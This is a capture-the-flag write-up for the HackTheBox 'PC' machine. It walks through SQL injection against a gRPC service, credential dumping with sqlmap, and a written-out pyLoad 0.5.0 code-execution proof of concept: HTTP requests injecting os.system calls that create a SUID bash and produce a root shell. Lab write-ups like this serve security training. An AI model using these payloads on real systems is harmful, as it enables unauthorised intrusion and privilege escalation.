PC - HackTheBox
CTF Writeup for PC from HackTheBox
This CTF is based on SQLi, reused passwords and vulnerable software.
Starting with an nmap scan; We find 22/tcp[SSH], 50051/tcp[?]. Linux host.
Since the 50051/tcp port was unable to be identified, I'll try a netcat connection.
Well that's strange; maybe a online search can help.
So it seems the search is a common census for this being gRPC, never heard of it.
Quick search to see if there's a specific tool needed.
Okay, sounds convenient. Once installed and ran, it has a nice WebUI.

Using this I see that gRPC seems to auto-populate supposed endpoints – LoginUser, RegisterUser, getInfo – convenient.
Trying 'getInfo' yields us an error.
{
"message": "Authorization Error.Missing 'token' header"
}We can try the 'RegisterUser' then; it works.
Now logging in we get a ID and token, maybe we're getting somewhere.
Now trying our request with the token added and ID against 'getInfo', we get our ID's message.
Quickly changing this ID to 1 – for the possible admin – we get a new result.
{
"message": "The admin is working hard to fix the issues."
}Is it possible this gRPC is querying a database? Lettuce try some SQLi.
[Request-0]
{
"id": "1 union select null--"
}
[Response-0]
{
"message": "None"
}
[Request-1]
{
"id": "1; 1"
}
[Response-1]
Unknown (2)
Unexpected <class 'sqlite3.Warning'>: You can only execute one statement at a time.Oop. Seems to be SQLite.
Placing the 'grpcui' url into ZAP, I can capture the request and save it to a file to use with sqlmap.

We now have the credentials to sau.
Logging in, we can collect the 'user.txt' flag.
sau$ cat user.txt
> ********************************From here, I opted for 'pspy' but it didn't harbor any results – in short usage time anyways – so I then used 'linpeas' and it was different; we find something running on port 8000/tcp[HTTP].
Adding another SSH session, this time forwarding port 8000/tcp to our machine.
Browsing to the website it appears to be 'pyLoad'.
Default credentials didn't work.
Looking around, there doesn't seem to be anything pointing to the version. Luckily we are already logged-in to the serer it's being ran on.
sau$ pyload --version
> pyLoad 0.5.0Quick online search.

Well shoo. We will use this PoC.
[Headers]
POST http://127.0.0.1:8000/flash/addcrypted2 HTTP/1.1
Host: 127.0.0.1:8000
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
- - - - - - - - - - -
[Request-0]
jk=pyimport%20os;os.system("cp%20%2Fbin%2Fbash%20%2Ftmp%2Fbash");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa
[Request-1]
jk=pyimport%20os;os.system("chmod%20%2BS%20%2Ftmp%2Fbash");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaaNow we hoard our shekels.
sau$ ls -lah /tmp
> ... snip ...
> -rwsr-sr-x 1 root root 1.2M Jun 7 03:52 bash
> ... snip ...
sau$ /tmp/bash -p
bash-5.0# id
> uid=1001(sau) gid=1001(sau) euid=0(root) egid=0(root) groups=0(root),1001(sau)
bash-5.0# cat /root/root.txt
> ********************************That's all :) .